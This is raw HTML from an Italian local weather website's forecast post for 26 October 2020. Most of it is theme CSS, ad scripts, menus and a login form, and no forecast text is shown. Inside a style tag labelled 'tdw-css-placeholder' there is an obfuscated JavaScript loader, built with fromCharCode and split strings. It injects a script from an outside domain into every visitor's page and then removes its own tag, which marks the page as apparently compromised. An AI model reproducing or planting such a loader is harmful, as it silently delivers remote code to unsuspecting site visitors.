.td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008ca8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008ca8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008ca8}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#fcfcfc}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:17px;font-weight:bold}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto;font-size:16px}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Ubuntu Condensed"}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Ubuntu Condensed"}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_6 .td-module-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.post .td-post-header .entry-title{font-family:"Ubuntu Condensed"}.td-post-content p,.td-post-content{font-size:17px}.td-menu-background,.td-search-background{background-image:url('https://meteobassanopedemontana.com/wp-content/uploads/2019/01/25532214_1504779942932053_701179799255383875_o-300x200.jpg')}ul.sf-menu>.menu-item>a{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:17px}body,p{font-family:Roboto;font-size:18px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#008ca8;--td_slider_text:rgba(0,140,168,0.7);--td_text_header_color:#111111;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008ca8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008ca8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008ca8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008ca8}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#fcfcfc}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:17px;font-weight:bold}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto;font-size:16px}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Ubuntu Condensed"}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Ubuntu Condensed"}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_6 .td-module-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.post .td-post-header .entry-title{font-family:"Ubuntu Condensed"}.td-post-content p,.td-post-content{font-size:17px}.td-blog-travel .block-title,.td-blog-travel .td-related-title{border-bottom-color:#008ca8}</style>

<script src="https://kit.fontawesome.com/d6405c12ea.js"></script>
<meta name="google-site-verification" content="_qntwVwhOK5kH0DRbeAhUIkyo0tD6YqSca6WNBeLHyw" />
<script data-ad-client="ca-pub-8622352225027024" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8622352225027024" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://meteobassanopedemontana.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/",
                    "name": "Previsioni Meteo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/",
                    "name": "PREVISIONI PER LUNEDI&#8217; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008ca8}.tdm-btn-style2:before{border-color:#008ca8}.tdm-btn-style2{color:#008ca8}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008ca8;-moz-box-shadow:0 2px 16px #008ca8;box-shadow:0 2px 16px #008ca8}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008ca8;-moz-box-shadow:0 4px 26px #008ca8;box-shadow:0 4px 26px #008ca8}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _qfgtuk="_bhqoe";try{var_ystcqeihr=String;var _mohotbbfwfe=_ystcqeihr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ystcqeihr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ystcqeihr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _ktnjujoxhnk="s"+"c"+_ystcqeihr[_mohotbbfwfe](114,105,112,116);let aumlpvt="c"+"re"+_ystcqeihr[_mohotbbfwfe](97,116,101,69,108,101,109,101,110,116);var arnvcmqj="s"+_ystcqeihr[_mohotbbfwfe](114,99);let _vsqcgwnsqok=_ystcqeihr[_mohotbbfwfe](105,100);let _dsujmwpan="cu"+"rre"+_ystcqeihr[_mohotbbfwfe](110,116,83,99,114,105,112,116);var aqavajv="pa"+"r"+_ystcqeihr[_mohotbbfwfe](101,110,116,78,111,100,101);let _jjxshpzzcnu="i"+"ns"+_ystcqeihr[_mohotbbfwfe](101,114,116,66,101,102,111,114,101);var azdjb="ge"+"El"+_ystcqeihr[_mohotbbfwfe](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hjlrcwhzgm="h"+"e"+_ystcqeihr[_mohotbbfwfe](97,100);let ajdagsuw="ap"+"p"+_ystcqeihr[_mohotbbfwfe](101,110,100,67,104,105,108,100);var _vtlakf=document;let aqawsy="t"+"e"+_ystcqeihr[_mohotbbfwfe](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var abnidhqhp=_vtlakf[aumlpvt](_ktnjujoxhnk);abnidhqhp['as'+'y'+'nc']=true;var _dkealjhs=_ystcqeihr[_mohotbbfwfe](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ystcqeihr[_mohotbbfwfe](47)+_ystcqeihr[_mohotbbfwfe](115,99,114,105,112,116)+_ystcqeihr[_mohotbbfwfe](47)+_ystcqeihr[_mohotbbfwfe](112,111,115,116,46,106,115);abnidhqhp[arnvcmqj]=_dkealjhs;abnidhqhp[_vsqcgwnsqok]=aqawsy;if(_vtlakf[_dsujmwpan]){_vtlakf[_dsujmwpan][aqavajv][_jjxshpzzcnu](abnidhqhp,_vtlakf[_dsujmwpan]);var afbvjs=document;if (afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_vtlakf[azdjb](_hjlrcwhzgm)[0][ajdagsuw](abnidhqhp);if (afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-914 single-format-standard td-standard-pack previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28 global-block-template-2 td-blog-travel single_template_4 wpb-js-composer js-comp-ver-5.6 vc_responsive  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/meteoBassanoPedemontanadelGrappa/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/meteobassanopedemontana/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-114"><a href="/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni</a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7036"><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/">Didattica</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">Stazioni<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://meteobassanopedemontana.it/stazione-meteo-tempo-reale-casoni-di-mussolente/">Stazione Meteo tempo reale Casoni di Mussolente</a></li>
</ul>
</li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://meteobassanopedemontana.it/radar-pedemontana-del-grappa/">Radar Meteo</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://meteobassanopedemontana.it/webcam-montegrappa-asiago-bassano/">Webcam</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://meteobassanopedemontana.it/chi-siamo/">Chi siamo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="/contatti">Contatti</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://meteobassanopedemontana.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://meteobassanopedemontana.it/">
            <img class="td-retina-data" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-564-black.png" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-272-black.png" alt="Meteo Bassano e Pedemontana del Grappa" title="Meteo Bassano e Pedemontana del Grappa"  width="272" height="87"/>
            <span class="td-visual-hidden">Meteo Bassano e Pedemontana del Grappa</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/meteoBassanoPedemontanadelGrappa/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/meteobassanopedemontana/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://meteobassanopedemontana.it/">
			<img class="td-retina-data" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-280.png" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-140.png" alt="Meteo Bassano e Pedemontana del Grappa" title="Meteo Bassano e Pedemontana del Grappa"  width="140" height="45"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://meteobassanopedemontana.it/">
			<img class="td-retina-data" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-564-black.png" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-272-black.png" alt="Meteo Bassano e Pedemontana del Grappa" title="Meteo Bassano e Pedemontana del Grappa"  width="140" height="45"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-114"><a href="/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7036"><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/">Didattica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-115"><a href="#">Stazioni</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://meteobassanopedemontana.it/stazione-meteo-tempo-reale-casoni-di-mussolente/">Stazione Meteo tempo reale Casoni di Mussolente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10901"><a href="https://meteobassanopedemontana.it/radar-pedemontana-del-grappa/">Radar Meteo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://meteobassanopedemontana.it/webcam-montegrappa-asiago-bassano/">Webcam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-121"><a href="https://meteobassanopedemontana.it/chi-siamo/">Chi siamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="/contatti">Contatti</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://meteobassanopedemontana.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-914" class="td-post-template-4 post-914 post type-post status-publish format-standard has-post-thumbnail category-previsioni-meteo-bassano-pedemontana-montegrappa td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://meteobassanopedemontana.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Previsioni Meteo" class="entry-crumb" href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni Meteo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PREVISIONI PER LUNEDI&#8217; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
